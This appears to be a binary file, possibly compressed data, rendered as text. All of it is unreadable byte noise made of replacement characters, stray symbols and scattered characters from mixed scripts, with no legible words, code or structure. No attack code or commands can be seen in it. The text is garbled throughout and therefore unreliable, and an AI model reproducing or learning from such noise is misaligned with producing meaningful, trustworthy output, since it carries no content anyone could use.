�G��_�.O ɴ?Q#�4Q���wo�L��%�J�/��*	�����h�=(�!���[�����^�l�����ʸ���4#��Nx	*��l�J8[�+�	�2��O���۟�՛���aI���@�oB,N��<�@����ѵ��<�*�S��:���*4m��ڽ���)��)���?����ПC�N����o�P*�ኲ/M�hHq9�a!8w���C�&���7U���?����3ȁK��ƁPh�v�b��vh�٘�%E�)S)F�?�Sx�"f�+�ژ��&��j��Hc6��Yh��a�Y�d(dvd25�*U�7F�2�e&f���"x�2�e<ecZF�ȣ`��"�bn�f`VRo&����8�of�"H{[�70�n��`��$g=��j-�Ȝ0�DW���jzo����v���Ë�c�Ky���5��ۂ`��؃#���+�&i��/w8�t �&x����#xOʞ�r��Yi�n'��5B@r�-��l�E�-���P�ʺ�ޫ9Ш��3��}�[�ځ�������Z�ٻ�j¨�Z��V����OgI��m�|�
������ڗ�����J�߱��V1��P��包�DN�D����Q:�J�)5�3��X�.W����%(�I��eh�eȄ�(�Fh�*�b*�c;e�mS��6՚v���h�N�t@��Hs#��@wt&�� (b#���X��i��-w��F��H�i�vl��-�v��B�<|x�=��x����w|�wԸ�x׉�h�"����R��D�+���A��Ȉɳ����Ш*K����ZP9k����4�j�	�A)Φ�,�"�U2�����[,�\����;�<��ë��2����(ꊍ"� ۓ���H]������K@у���q��������ڠ4��Z�E����#����H�BH�0�(�� �#�\�x�Y+�ȴ��l��٨���������a����w�Z�׊Ƀ�`�I�ƍ��a��ab�?`�#� �J�G:�a�Ծ���bL�Y5���Y���ޭ��S��{	�`"܁	�d3G4����ba�sڹN�sN;��X�gJ]���V�Lf1s�㥾�O(�Y�E�~��y2������9J��B*	��xh��)��rm-�������Q��������|X	��y���N���yL�Ϩ�m���[�9	��� Y۝�t������ػN�L�R�w�ʏ�<Xɠ�Δ�D8|�ñ����P�D��mh����=׶��-����2����%=�6���>� ��X)}��q��B *�����ɒ���hN��Н � �Ե�n�� i��b:�����!M��� jB?"�Ɖ:�'H��:���=2�M%��Q�2�����/I�d���c,�Ƽ��M�(�O$�mŢ�͜D,!/�d�Ù����0��e�r�+�5|��Űjp耜�)��Ƭ2p"+wxI��0r�1��hQ�KV���yǶr��u�)-����'�?E�y�Q̱����%IP:�Ž~��Œ!�Fx�G���g�N3�̙��=�W��@'��|���g�ߔ{�$��l٥�'@�I��⪡�A�C�Ƿu�B���ퟴ|H���v�̨yL����L��F��Ϙim�x{;G��M\ڟ�m���w��O���tќ�ٽm���eg
[w��p̑�ʇ	I��P%�xH��8��hM��}�ǐ����ͫ��w���ʨU�?�z$��c�[�i�&���í���f֚\,�n�~pZ�����8L��ۜ!l��-��2ꈋh`���P�<�H����ܖ�93d��Q�N�����`@����m��)C��̌�����ޛ�.ݪ�*Xآ�.�~������I*��N�����)1ϿC�S&�<\Я������KʴZ���Ƹp$
��Y��� ����� ���UȜ�ɭ���y%�<1F��11����R��(D$w &,U����zd��`�i��J��<ȋ�?�;Hf�:+՚�
PX��L�*�-����?���)���ǅ�[h���<A�YHVB|������L�z��pk�昊���Zzˍ�ܳ�8<,�С�Li��L�.��
�j�ŕ)�j �/X�Xh���ե�i%����������I�ܨ�� ����
���"� ���Ș�����P^���u����ѣ��8��%���Ѡ�����D̝�j���6�w�p
��n���ŭ����>�M'8F��1j�9�=<-�ɍLd��a��HhCײ��68�쬳��0%LM�Ɉ�|Щ�.*��`����"`�=ɆY���[�]!��N�W�Ƽv��q��'����G��PR� �Ԥ�e�|QS�t�dn��1A���ɻ �e�H1G���E����S_,.?���J~��1[	þ��+��a�����<�jY�蟬"l��H/��,��k�I�-l�（��P˾IY���Sw�[8o���<�h�κ���^�F���4tm�Ш�t����-�Q��L�Ɂ�x���V�L8��K�B8{ L������������̋X����9Ϋ��N�*�<6h���]���^��k��9@��Z��M��Z���f"���h]�5�̦*:�ʨEͬN͛�Uj9B�p�������	�:'����MHJ��Z��S��6��O3P��a�N�K�x��K�� JL��J��ԏ�ҮJV�����e@�X�w�I�d��	5��)\�0�y��N��9y�5$P��� �����$���f�!�-�^���&o̝�,��X���7�Jx;�=-��G�t����0nh^s�Y5�n��N�ܯ8���b���$������Z�r���|��ي���i
ɘ	������� AA�~O�d|5��1���K������P���h�Ѩ�"�tj�g�I�ߎp>)�p+��m��t�s�"�v8��䊯ޕ2ݨ��򘣘C��M��wp��e���ݫtَ�I��T�$���%nl]�h#ֻj_��h_�d{�*�Z_kB)�� /�j�1���J�C�~�uZB���e8ؙ�����8>x�182�	�!�Ы�����ڄ,($���	��
F�:Y��4��*.��cX+�H�Ί�c���V�0�8�yP��,�"3ɧ����/���H���-W��v ��bdؙ�:.�+�+�gx�v
86)��ظ�	�s�r����rp0����w�IXP��Kd���3Kc8
Ϡ�p7�R��
>0"� H�)��L�(���iy3�H�`� ����h�ޘ��Ȍ�H��؛B��X	2c��T���꨷��� ��
�����Kr�q�
��U�$UQ�*��
����5� ���M�q4�� z��8�ѱ��)�+�ϰ���	���ݘ��x��ψ��I�
��n�$P�l�x� �� �d3�4r�	�6˻$K
͕�>F3|[�A����y2&/�t�w�r˖��H��Y��
��a�`*󡂊�H����?T"���.����d�Ā��H�q��h��-!�1م�0�����(4��h��$�.�Q����Հ�Y��(�c����(�I���;�˜)�>�D	���p8S���m(�������)1��i@�.a���j0�c��^H˴��p�����*ڨL������L������>{��#��X����
�������z�(��xި�w������ �M߬��P|���xӠUY���p����ٰ�����N�X�����#�h����"��6C�����������	�<���	Pǀ�t\G� ��=2����h��96�:	HZ�f;�H��(8��x����Kb��H)������Ű�N(�#�G���Е���[z�XRY���?���A���P5��DQ	���"��F��L��
����:qA���Wh��J/�$�lC��w(Y�.��NI�OQBК-��l-g�WȲ���9�d�C�((#�Y��X��\�D�/!,̘�D�K������Q��2N�,5�A�	���҅A��!�<��8��Z^�\�*��J�:����L����������{��G�L���
�	Xc��蠾���	�P
�؎��M�iM�ß�$�������X�c=p�Њq���PPߋB����P�@�� ���
� �ґ�Л�"Nq� �3�w9�:��x���Ϧx��b��j��)�
#�)��թ���o=� =d=c�7ꎀeO�莳hQ��Ÿ��`=�܎��$���p��ط�����F�*�C�)��P@�����8�s�]���?��Q�H�ʿ���9A��2P����f�9 t� 	�ȅ�arخ����`�7��*�z�]�N�Vq�-�Y�9<�:ä'�x�T��C^��΂D!��.9�C���麎*ԍ�c���u�[�w&�h��9\���'� G��B�����]�C7^Y���A�dq�Ů���+�����ؐ��
������� ����`��( 2ˌ,��P
�H���嗀x���lD�؎�8��(!�x��@�)�������Ѝ{l�K�!�@������X��iw���&i5%Gs�u���r��(�������	�0���칽1�6��P��Q4*QuOm�fSQ�eѳ`X�8�K�H*E���R{{4T��AA�w�Z��
,������̟{��V��q$Py*18�ڹ�?��S���A�;���V����.��h��n���l��r�b���'��\5��\+j@�o[/	j2���&.���N�����J�*�	fH�5aX͈���4$�u�������І���|U��g�£��!1�/����n�0��և��Z֓��[2\��GR��Y,�E�����������y;����5����0��� �� 
Ψ	M;w�	�����0��P�XŻԈ������Ҋ�؉���L���.��
�G�U����P�Р���
��W�xa���<=�,=Ш`� �N�f�HSS�	�HP���%& �������QO`��L��l�d+�@�戤E�^��@�c*5`)ga4L�RǼk}�$ ��;���L�dc�T��n��+�`*��S<e������~#���8)Є��+��|5Z��4q�Æ�IՇ�Ų���.qH���!�mOE�w[�|�DK)�p(3���E���n+�F����� �^1��mn]�(�0B�����=!������K_�������D.i���˲�Z�o��߭��w�o:X�[2�Ik$0�U9��M�P�\T�x/�����������P�X��� �������x����7��
�P��@��X��Ȍ����؍Ӡ���ޘe���ݠ�#F�v�ɡz�h�`i�P��p	��UQ��6�����y�뱨r<Gw�iN�ށ�`P�j
4�(���>���,�����џZ����4����e3Q=��ѓ����0nQ�����xjHcL� �.��HF�H�����K.L�F|@'Ր�H�0�}$�S�ɍ�l��KП�\��0�Ũ-0�PR��P����Z ��S@l}Z�m�e��IT]�a2����ʚJp f'���X���m�Ї�L�rb1�&<���.ذ�<C�p.�F�1+KU(����i慁o�JQXn�Jy\w3�;d皣���/$]�F\���9�����<�򀍼Q�v�
��
� �����0���X����H��@�� 
�x״H�0��@��o��p���G�a)	�؉����%���(M}ٝ��G�0�� ��ԁ�����0
���������,&�TKP:R�"F��8��F������ ����X���T��O�e϶@�̯��������c�>�((E1.�����I�N3^.e����AJ�
L�}u�&$H�w��j20�e����M���Kxd�������P���������'Mu1dm�Z���Ig�I�q���A8K�-sx'w��@��J����'ϒ�W� �*��b���%݀ޭ�y��L !�������8,�����՘�����ٞ�݊��C+����Z}��ȗ�F�j�G���d��Y��ڭ�Q)�LÇہ%�}b[����8�I@�8���L������qx�K����(n��13�X�H]�A|������Hw�ZkH��Q��B7Ǹ� Q��ƃ�ٸ����A4 �nP������n ��1��B]3Ĭϋp�ӑ1�l��"�Ʌt!���ȑ�B���ݵ3����� }��d|�$�����2ޕ5�"�az*O�+|h��v�׉�� (������Πi��Щ��@��Ј���H���H�TxIE�Ȋ������Z��)X�B�1p0Ӧ?��,������C� �
��?\���������ب��m���8w�/��� L�����9� КD��bo�.�*��l�zo.�A� �ꂻ�r l�B��h̵��\D�!��K�$j���u|����ȵ��h�̐I��"b�K�}Ĩ�Z����<B�/�\��N"R���kZ��`��;���ُ�
��)�����تH
��!�������4�I|X���Ɉ�̃Y:jڽ��ީ��c
,C�NԺ�۷ս����m����������a^���ʅ��T��@��w ��4D����ɿ%`�O��`�I�[���T�j �Hx�:D��∻=H�}]�TZ�'�KB�� �@�$T���6-�A�eԹ�T�
��+���鎏DŇ�F��H������ jǋl5(���{�mBT_�/���f���.DJ��4��o� Wb�&�Oc�� ���)e��@��h��@��
0*��J��R@�l���|pk���l�B�1E���6� �u��
�9��8��/�+����:w�节v��h�Ǎ\��(�t���\)����t���-♂�\+���͖��L(�<@�2Ɲ%�,����ܭ#8��E`_<��*LB�#��ꚣ�cЩ�ޭ�z��,�_�A��	�h�i�P������������D��<������̮�1��8Ț��L���P����Nhi����2�a��͢�"|���P�����m��ы6\�?����)NA`
�|��x`��P��J�1�N�P���w�*ʦt	<ǰ��L��Y��)�F ��lx�H���M��Y_�O��kO��)��o�?x���)���h�Dن�i��d%�Ȇ�fN��(I���9���P�N�B��舋�n���h��rPO��oֈ��D/�j��c�_(^����J���3� ˗���|�����A��{Ȍ�`���h٠�<�e��4�Z�����d
��ʌ�BO �j����Oj���B-�XHw�)]�@���	ޭ=/�����Ҩ��P/ˡBؙw�#+�p �e(�#�Ώu�𢈮����L��ݶ�L�׍��HB���M:�]'̄l�\8>ݢ�:��_�j#�*<��	�̉
�DHWz��0� �蚩����6
��˱����公��a$��Ꙥd��I
ڨ�N-�ޚ��e����0X�ݠ.�̚���ʮ����X���9Hܳ�ٲ��cϖr݀
��`�2��ǰ+��8�j��`�����ڰ������I�O�κʉ��K�ӫ�w_2n �I���N��)=��i����8��Xel�י~Ήޠ��_є�bq���N������hAj���ɫ���GYˑ4P��*��Gm���
�ƿ���k�`јϕ��R����!�,��P˪
���_*�y	�D�֚�+̻���h�,��TܛUxٯ�(d}\C�q�ICٗ�!`L�H�	M��F�Hv����%M2�9�b����w\�:�B�
h��- �j�$�@�$ظ7�����ؽ�l���$�w��O����Ȉ�*K�},<�)�>�S��h9;ıj���	�j�*� 0�
�J*��驓O�P�z����� ~����8XZ�q�J�!̣�98��kci��I0��-Э4��,�H��Z�B��0���0��ˑCb���`+�h��Z��TJ�F��*����鍍��5�˿)8K�W8���� ĥڻ�_<���N�T��5i�$I�0�I�Lx���y5��N_ن��9����pȔ@[w������2�~4��{!G���x�E/ۈ�>i�'Fɔ����s�y�˝�V��ZW�`̡�)'`���;|���a�ț�m�/�b����3����9�������F�ue'^�<=θI�n�
L�܋�M^s����~*l�����Ȅ�.��&ȵ,����C�`
�0X���6�M7��M¢���L<|��L4X���8��xL<<^��� �H�C����ŨDڐ��%
�$
��^�%ؐ�Meӏ�K6�w3h�IhL�d�H ��!��܄�Z���P���0LK����ZN�HF���M�9��� ͠Q�Pߑ����Φ�������@I�,ɘ`	��Ȕ<H��˦���,�xI�����Ƀ@�����ɫ�Ȭd�����U5���KV���KM�� 
S�J��
�؏�|�V�������X-��苍����I��șT�˼�	n�Q���yJ���o �eY�T
���`����I�ڀ\U��M+tV��@xw	�zL���*q뷺�+��,���ץX˥�
��p��䗬�K�p�����q�J��IML_�@u�]ލHԅ&�ʉ����BѭX'UW��Kӭu���;��7�y���K�`J����]K��L%�ސ=hڨC����0���$���L��C���uC4I�d�;\�˴M\ጤ�LܚD��Lʬʐ���xC#�횕�����O���lL�������ƈ�@��:!��ۄ����)��.��IM�����w�􍅀	�Z����\MB ����׬������K�dJ�lʋ I� �� ʓ ɘF�j����ȿ��ɝ0K������`��κD�\�U9ʹ0��2��}�����H�؈��
���j���əLI�<ﴵV�8���
��ϟ�I���l���֙|ȇ�	�܏nΔt��j����H��`��8��F��ALkP�|V�G���y�����z�v�Ȧ�{Ŋ�W�UQU\-I�.�G� ���ّ] �w�ʥ�
�D�r��
�]�Pu�t�X��5l*xl'��Ĳ�*���998]
��Ȋ���(ت�h=���=��� �,(��Ï0B��CB�8�H��T�HB!��DHH^��b��(/�ʢ��? ��|��J^�������H�-�EX��ܼ��M>]Y,����Ğ�������ߩe�Ԛ�ߏ�Ȉ�D����䁐 �đ�BP���F�����˺�o��㦜���Vʿ���h	��
��J�I�Xw˓�ˇx	��J��H��	�	��4�ʢ
���脈�JKN*�����N�P_��Ϭ�J�zM�������F�8J�\ʍ]J�p�� �y���Ⱥ�$��$��H���b���dʦ���苳��H�TdDf4+��%(���G	 x$x8 )�˚|�_�l_��{���D�~ |���mʥl�~U
�q\����ZT%Ǧ�
��H�LM��n�s)ʸ ]i��]i!:�ǎ(kҊ���9a�lz,R��7܌/�w_�HX��S��^"���U�L��D5m�#:S�B�ᱢA-=8��%4��bfS��
�h̜��H�9V��n#�� ��p����̞���B�OU�>`"1�S'
�}��.2؍؜��$R������#�b��U�	�=ji�]͑���ʺ��X���	��Ȯ���X�iI�8�Z8J��ʔ�H��ȇ̈� 	��Ș�	�`��䒽�K��	I:��Ԭ�9���UJ��K�hx��+�|����8
�������h�w�h8m� ����Oi����F�G��
4�ʦ�h ��O�ϑT����e%�c����g�e]��� �6 ]�)A�����%�e����%�e�$
R�ˠLxM�vT^��W����J�4M��9ޑfmݸ�f+���^Wl�f���J���+�Ѧ�2]��S�������5؁
�e"��i=	f��� �1�"2�d�J�����8��MB�$Y�l������
-J�H=̩qC>�̭ȄJ�T<`!�w�/���V�(�
�C�P���>�'Jd�a��i���L>u"9̝���F{ǌ
E�I:fT�	�дc�8)��w����B���N�CU�D˒�� I��� 	�4��@ʲ쎁pD��ɋpĒ@I� ɫ ���8蜸��/�7������ɫĜ��J�@��P��XŦ|��p���K����ӆ�;�j���K��
��K��
�1}ѣ�����8�v䊾���y��X8��꟧ �1��%e49�zV|֔ �׾\�^���w�_��࿗�����:|�:Rʿ<e��A�x�Tr\�����ieUzʯĊ�܋<A�]&1lkbA�u9]w����&�a�;��tNL)v��͞�����ɨ��ۀ�İ�c��7�����	ڼC8���S$�-=$��u���'���H�L�C������|^^�M����Mm��|�����T�b"LlL:�L� �rƃ�tYD��>����8��0i���OH�t��9���˖�˴|�S�lI�_F��<w˳X�����U��ɜJ�H��`ɋ�K�_
��4[ڧ��2�<��������D��}�������x�
����	Q��ROkM��[��^.�ؖ���w��:ʟ�
��H��
�����*�� �-��-�
�H����������>�U���$`e�g|Q��~ �Z��|9�~�{G����W�|��oʻ�^����K�W R�
(��Ku$����(
�3�ѹ�uyR+���;��_z�mA�Hzv�B�4XL��ɰIםw�6�"@�!��̻����A�$�2u����ΨK�(�{�0ٽL�-�A���b��C��C1H�	7S?��?�7������U�M"�t��Lqj"a.�M�|�,Bqƌ�]B�IL���<��|�9��X0�|�H� ��֣�X��p�S˖Ћ�D��䉌HȪ�I��K��ʳ���H$�<Ȝ�ʺ|�O�I��������䀁��}��ЫFapO�l�R ����P��v���ȇL�k�v�T���k�󊎣�n����w�Wə�n���H�蜹<K�<����HE� �V!�r���\�
\VcL[bVZ2 @�[9 إ��@8 �d+�R�j�&���'+��#��l��~5:k��׬�Tʠ@}z�k���?��t��Թ���wa�� 
ǲژ����b	�`�*��ƼLz`̪�в� ���Θ2�D@p`٢�N��Ĝ�@�Ց��D ��Ҁ���ګ%�¼�+ڭ�@�	 ���%*2ƌ�������hT1�C�!�$:ށw�K��.Ґ�
F&����2:dK ߗ�`X��N��R1x�@̭cƀ\i� ���܀��AN������%���]��������<��#��%�}b�\���%���^�Ӌl���A��`>����|LI(o�8z�X�
C���0�:͈����U
|A[���ɩ-���t����w��9
��������QNӢhh��2X'��\' �>���B(ϝޤ 8���d����l�����M�j���iM
�N�i����w�ܸKΓ	�K����ȑ������Z�d�hA�%�¤=�æ=\��3\���6�Hļ�X�º�����������������}t��澁�ф�����YԎ�(z�1m��I����Ɍ{F�l����l���!���ILŤ����=���%����)����=�ؤ�}_�Ϩ>���e�_��a=^��a��x⎬	� ��r��$ނ�-���a�҆�.9H|�+�bH���� '"�Lj��Ԫ��!w *����,��#�	��ي3�/2x�� �,�@U=�B(��y#�	iB ):��Σ4��$�D��!�F������$����DºC�F�;C�Y��b[�;(	^��e�^�+�?T��(���Әɬ���>0h�j 
�| �2?����i�����h ���� |��B#\�~R���ti�7��H�7�tQ�������6`iI� ��j�ɎkX��BH������T�
�VC������>���� ( ��m<���w��N�J���8j��͈�/�� -d�|?tZçGt�E�=��q]��E�r���01��Jv,/Ŭ��
���� ̥��Uͥ�����j�/�=����L��Щx�;
;�#�Q��<r��=��(��J9˗vj��8���	��]��ȵ>}��8������(-֎N�Z�6Ȝ�)_ƚj:̌�v2��4-����Y�?�ޜ�쭘!Ѝ������$��0��	��l�q� �fZ%�+��wi��>p�@��	�X�:�l�������-�������n��-���/�Ǔ�]<�$QZ��0E�����XJ�I�ӣҹ��Pɳ��ˋ0X
�ȋ��8S��Ƽ)��������!�l莑���ʛ?��>�Ո���h
��x�u|�vx����(AM��� ȯZi�A9j���J�t�X���lpL�����+I H��<��b�3���8i�����V��� ��
����Ri�2I�����,�'�n;Zw:l�/&g�`k�V�.�P��}��u8̮�e�Œۚb</�y!���#����0����)ع����艃υ����Ԏ��娊)��������M
^#�#�J8�72���y	�
�$����8K�~X6J���L��H��H^����9h��ή��1̟��֐�D��`H�f������C����i*����O~-��̠�f�|
9���\�@Nڞ�Z�*������ �땰��D��E,0
�_��wZW���3̣S�7���Q�ጒ�ɀ1|��^�\8�K���)��h١捤@و�|I�|�H(���Ȉ,�N��(������J���$H��h����"�}��FY�t���$pL����pK�B�!���)����hJ��Y �<fD��̡�)�������J�.���Ʉ�ؖ�|X������ �Yk�	������i��|@�A�H��ɋ���(h��r-.&'�.��܃���A��"b4̷�iG�u+r/w=.�����{̠��+& ͠z"�6�B�?��-�0�����]���Ѩ
�=p]�A#��^�N2��h���hH"����$Zj� "�������.�� ���E��4=@�N����i���L�:L1����tZ%�DY*(��JO��l�UU���HO���8Ә�>��aȢ�I���̟<�����a�a�[�NL��	t��
h��1�����aK\������,�=_.d������U���Z�NT�С��wʈ��\�ɯ�@� ͗���H�Q��x���|��x˘\��ʞSʵ�ك�s��xO��9༪���L�L)��8+���`����� ,��՟jXŅ� ��� G�k;�ͣ���a����f��0��t	�8N�����Ç�h��pL�M�z�����W"�%�E���MZ$qH��-���mN܋�^�/=����{l%)%�͜�ɜ���,�N%�(�R扈���۴��ȍS�`���T�`Ѧ��ꠐ��иi��A�w���<���f�U
-V����i�Ȝ�i�b�X�>��h�h��JPC��h���N�v
�@*�8hn���J�ɮj����n��!����$Il�~����,I��.n�J���v*��b��B�fJ��`4#4�ᬂ��b��rX�0Ԓ��IPc�)�����k��aJī�ԫ��Ad�e �L�d���'|�m����$��I��̎�ٕ��>�*ȇV� )�@ɚ�ɝ ��
�~h��鈰)�n�w���&$��(�0���o��o��H��i�t)���Ȭ��Ƿ�/���+�l��Ʉ�����k�j(���D+��L����I��,��̍��sL��I�����lt&�0��)"uV��<�v�z�5��r��Һt숋�%���Ő�����'�:Qr"
�鈮����ۨ	���� �����������M�-�$�U�C�� ��e(��؎�����EZ�鋄h��(=�*�$�8��(�^-��䛛i����.�w�ʬ��ntj��
HC�#��i�a
�W ����s��؄�ʊ�	����`�2��j�f�������b�����Ȝ�jRJ��ʩJ�jf�>���?<j����d��z@�mJb�D��I��HhT-��K��K���dJ�d(��������3���萨i�������ȩ�i�ʩ��I��	���Ʌ
H���H��\��I��R��ɝ(Ȟ�G�F��0�|L��˄�,�L��I����Lh��)�Vd�L����w�H�֨�8ɑ����ǇǄ�I��	�K�)�J)�o��̈`)��z��I���.�,�%O΀	�pi�Щ�(tF�]^Gu6��G��jO�8b2b�Al�e�����L�$v�%H��:%V�T¯�鉑Qމ�| w"ڤxA� ۲�������)T�i��(��x��-<�I�.���Bz�A�똜�iܷ�UzBͣ	�ル	����?��1&�^���
�iiL@�B௰.��ȯ�����Β�.��wif���r`�La���q@�@�����Ң	�v���뽛�ыn@��
�����A���0F`��1�����#�6-b.��!�J&�������+�H��Y����Y�	�n����I
l{� I�i����r� 	�Ď����̈ �������ܺG�(�(�0$��ɢ��6�}6���� I�0ɸI��	��Op�i��)~�����+�h��	�������_>��E���g<�Ɖ�h����8I��Z���w��8i�� ��z "�ǥ�3]z�8b�0�Ũ_Ċ�wF,�h\�k��ẍo�P�鮅�����8&�M���ث@'�����!E���۞���g��M��m�8���x�݃��(�]f����EڎW[��i������Ig��龍��轸b��i�[�����(� �2���� ëJ����2�!�������������d� +�ҙ��Ȯ�Ρ6��F���(����˩�������$�v������7f���߇5;�w7mק���*?R����";�g*J�+��!��a��^�h�V���ɵ����R�"8I��)���P舼���h����ɝ�̛�ψ���x(��)ɹ�����'*t������)D�(�����	����8霶��,�̓l��鏸I��(��I�0�Ԝ��'� I�z9���q �q�X���I��������D�h�H[N聎�����=�!2|������"Rl�;B?"#fOvP<�b�"h$F�Ƌ��]�PQ��I%w�:�l�y|�
��R� R�@A���J������;� �I��������)�H����O:�c)��������މ�X�����F�����&X�T���Ƨ�ʟ�������5��6���䔬�N	��I�)N)��)�X�����Jl��ԍ����2����1j�F�m�����0��A)MJ�E�!�Jb��^���a�5�ᶙ&�┞e�pKع ���0��V&���-�B��	�ZI�>��:)e�(�wHa�ӈ8A(����I��iT�!���d�x(����P+9�⟴ɔ���oЄ�3*�i�L	����-��=��h����CȝL��Ì�LG�Ȅ��XT�������|����L���H�T���(�U��T���IF�\��?s\�Z"
���(�L�^P��S�_�?Ɗ _�i��X�T��g�������X���~�p"�z�,���ك���	��i��m�����	ꥈt���{��x�rQ;�hs.���)jwH��}�l�)�ɯ�n�mj����h
�,)H ��~��+A@�*]��2�N	�(���^i���-�	A���r)������(m�ЩR6�
�*ӧ�����ã"`��`=�@�����9�'RRj�;��� ��J5R����h�����e�KU�(�KeTF��hAo	0�d��҈��h9?ȳ�HN�d��u�>(�ڵ8�h�	� �Mz��i�?ɞt��?Y_���2y_���0���Ȫ	�R�_yɐ�,w�L�׼λL�L)Γ̄�+�B��I�nR����i�@I���.�2S���h��I��K����I�����u��h��'�7�4��$B��b�.�_V��q�bܮi�6e|-�m�w\��*Q|�
��H�}ɓ����)��}����|e܅��(+��W;ܹ��sQ��vsM��hT�R�x�)��)�;�6�Nﮧ�]�*�� �H��],ɜ��	�;�.�i,�R��I��i,�H�O��̆?���wā�Ԗ	���Nʻ�K�����E��bA
!�Ab�陲G#2��y)�1ɦ�J�V��FXG�H���K�8�	� M�L�k�Oɗ��z�Z(����Lȅ h�f�AVȐ�o�VH�}Ȅ0k\?˅hhM\��҈�����h��5��5P�ʸOs�,�R	�U<��̷(̯����uI���'�G>̮��f�j�����ꈪ�|�1���M�1��ʔ�����*X��l����O���dt�m���0�AE�D�w�R�؛n����hޛ Ú� ���������� ��#1"�]"#%���>��� �E�=b�R�#�I���H���Uj���4�������e�a���.��;�QZ�ë�	J��K�E/�B�B:\�]�	b�b�������/�=��}�H�������*ȬJZ�
gW�ڭ¼��5�,��)c�*�!8�����%̉b���s��@����ş �f����(�@N��~�8�hV�GE�í<X�ԢB	8���
x@w�b���4�0��B�*T�v^Ɉ� �B�������ت H�����n�눉��@U � �� ��������돼���%��̋���L�������X��&�iI�$�HL�����L�/�#�;ɒ�H�M��x����`���4����"�*�8���)�-Ғ���x!N���������4xO���(H�&6b""�tyʫv����k���0��J�i��A���7NI���Y�'��HɌ��Z͟P�#�=���w�S��H���N��%�Ƌ�x+��͘�癦���#�ʆª,��1LZ¯��xÂG���_��ƒD��ƴ���ٍH��½-��������ݝ��1L�聫�� ����E
H��1͟ՋT���{����ЯD���.�Z��گ遮�ZQ�!�n�^��~Q^#��.�(D^�R?\���ˌ�M����ԏ��z��v�l�	����aA�A�iрT�*�ZI���/�l�ΐ魻`�������q�����e��q�ފ�w��$P���X��~���@$����jP+���U���Ao`��F-Zɨ����D����BV]�1T�N����u|�ƗH%���D�����H�dWn�k��̪ƈ̗p�����	���,\���i�"�*(�~�bK�rX�Ј	������	�:x��F� �dȧ�`I#�x��dH�����)�`v�]��X�t
��p�����y�����Bx$����\���h�� ��i�M���	��?�w�^����J�8���橤��K�(��N��ԩ����
��L��A���D�����Ʀ^��t,��8P�ڛ�줡��ʎ��-�]PA��%�M�����λ�Dʥ����R����@���5�Α4茫A ƠN�7���@�ż�S�ﴋFGۻ�8��������H��N���E)ӄ���k�o�	8V�a�����G�	y/�� Ok<c j�����ҿ��&��X ���2�4������w�ڜ%`�~����o�a��� lީmD��O���n�G�o���,��g.����X	ox�痂٪oȡ/[�2B�e�y+Ȃ.�����p���8	����퀨bbȵ�	��޼��p�d�N�@H��8�� J�M�� ��P$�����H)��x̗�����ܥ�·�s��}(��`J��[I�F�&
��i�'�%�/`̆�Ʉv0���Ӱʄ��+���֬��Zf��x%��i�k��*�Ow� �v ��y	C����|Ͽ\=���)'��A��:���ȭ�Q8Xl�A��dH�D�����*	���$�����:����&����;8͜#XmE�l�0�(��.C�T�)a���.�@	討�D��۽Y�廎p�(�E��ΖS�����\*��`ղI0�\��6��kꘈ� �"�:V���*UP��L���NجA��\	�i:[Y����C�c�Y^M�G���a�	���-MIӏ)���+���Ge(G�wCC1���n��������E;��0V|ȼ���"���p"�n�X���8�2r]��A�ժ��X��A�#�۱y���D��\��8�,�S���rh���
(xO�|(���I��8��L�!5��U�?�*h��"V����0������ ��s�jz*=�`��>���n�͌�s�i�t ����@�MkV
��(��z#4��(ތ�h��I�����t�{�I�+p˅F��%ʩ���Κʂ��qE�Æ>��C�wdg	���P�\�^5�,��!�-Q#��"�0��6����p����S
����1`��Q�J��?X��
I��л��+�����I@�z���l��(�o�E��I���
B?��k>�+����� �@�-W��~X�TS�|���������کTX(��R���J�[�*9�qDȜ�=Nd��)a��+=�I��;���l�H�|R�� ���n�w(d���{�R�x��i�ⵊ���ݬ�m���H�ɚ���w�BY�f[�������͋�J�t��������*�S��h���������Ȅ�(����AȊ]�����h�Q���x��j�)�t(�Ȏ��T�Ң�3x�Qz�h��\�'݂���?*�?-�B��(؉����������������h�Ȅ�ߎ|Ȅj(��O��R���,ՙ8�Ax�lʇ���ַh��(��߉�؋�H��(��h������׍���Kי��������+\��9��.��>����_�x�w�08��y��9�=��؞;��9��8������	�ȫ�G|�,H�,����7�	����/ق��/�/�����ݾ�����N�=؄}8�}��x���H	�m���@�����ͩӮ�2��2H�h��_Y��P	٩ݱ�������1�ȩEI���!��@(����ݵ݁2��r<�@Y�Ak��a������z��j�v���b����H~݇���ȋ��	�ȉ��	�z�.��[�߈̅�h��8w� �ȉ$���ء�H��ء�������8�1h�)�����x�Q��\���ꨈ,�Jz��؉�8�� ���X�$H�S(�?��-�$h���$h����jh�e���|(�M�FM�:Ȃ�	���؂�Xm��X�W�����)،`M��/��(�$��o���wj�<��������)������������ɜ�������:��9@���0H�0(範�8�������;�8X�@0�1�F�w�Z����)�Q|��������m쌼H�a0���,O�1�2Y�%܉�NX��˭ӭ����:�qL�J��Nh�k���=�e����%�3�����~�UǓᔕ�@�<���5骘J��a��j�X�*(����.�OY�p�|ܭ��d�X���u�����H����ƘP�ر��͉����F��S����!���!�����ܡ1��
F��-�ꘉL�h��A�F(�Q^��x�Y8w��(��X�L(�H�h�H��H�K���p���$-�$�x#�x�B8�3X���%_�%QR��8%U"���(�8�H8��ωAЃ88&c����h
�8��BȆM��ϰ��am��x���)(��X����,}]�{�ڟ��뚿I�w��/0����*���ɜmќ�k������/�|A�?�30�=������剟����(�ΐ[��8�O�ّU��>)�^��:����oL��;elƳX�{��EXw����+!���+�^��-+U���^�q���곎!�N����O����%;����%۩���N���=�H�۬��2[��z�U�.!�����5ɴ����.HI1�*Bi=�2��ݖu���#�:?�[۰5�r݀������ʸޅX��8�)�)��������@�tȀH�&��
��aH�塎$X��8�����h�ĸ��A��8�Q΀)�������#��*:����{�7&�7}��x���7uc7R��S��?(�\ڥVwV���X���2A�]x�S��h�������ȋH�e5���z����h8P���S1����L�l�.p������¬��X���?�ߨ|�0H:/��d�30�tq��.î���9��1X;��D��I��3��b���(��BN�~ޖh���=p������{�1�3�����JY� .9��T��绉Qi�q,�T٩���H����`���/[�Uk��M��]���������-����x<X�k���w��-c4�J(���J��d��Ei>Y��r?���z�\����������=�3Zk�m��O�(3�ݮ�[ ������\���h��ȀD!�h���6�Q�̸����8�s��(:���e���H�X�����ȋ��樌�X��(�*J���%Y��7�EҕU�48���h�H�Ԯ�H��ϼ��4������RZ�SJ��[2�JH�x����ɵ�ij� 8[t(�{�#o]5T���ZAJ���T���е��w�l1K��"���Ȏ��	]�&�4�L0��i^p1sq��	���M��(�I굋��ͫ=������"<����qK���תO��